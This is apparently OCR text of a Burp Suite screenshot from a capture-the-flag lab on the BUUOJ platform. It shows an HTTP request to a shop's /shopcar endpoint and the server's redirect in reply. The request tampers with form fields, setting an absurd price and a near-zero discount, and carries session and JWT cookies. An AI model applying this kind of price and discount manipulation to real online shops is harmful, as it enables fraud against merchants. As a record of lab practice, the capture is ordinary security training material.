 Request
Raw Params Headers Hex
POST /shopcar HTTP/1.1
Host: 1abf08df-2767-4d81-a779-7356c6c5e545.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Origin: http://1abf08df-2767-4d81-a779-7356c6c5e545.node4.buuoj.cn:81
Connection: close
Referer: http://1abf08df-2767-4d81-a779-7356c6c5e545.node4.buuoj.cn:81/shopcar
Cookie: _xsrf=2|76f25f9d|88b198efe52e9d256aae7f3d1875346f|1666692738;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjIyMiJ9.3H1j76Ir69MYIZ48VY1Jdr
ow-GZdPSSbEwpE0gCR8o;
commodity_id="2|1:0|10:1666695244|12:commodity_id|8:MTYyNA==|72a0cea4d2be937a7f15adc5
a08bee5b6b1b7a38f85cd3bd5f11127ec1823e8"
Upgrade-Insecure-Requests: 1
xsrf=2%7C2f40767c%7Cd103b10ebc9cb4c4331c56dc41c71d8e%7C1666692738&id=1624&pri
e=1145141919.0&discount=0.000000001
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Tue, 25 Oct 2022 10:56:42 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /b1g_m4mber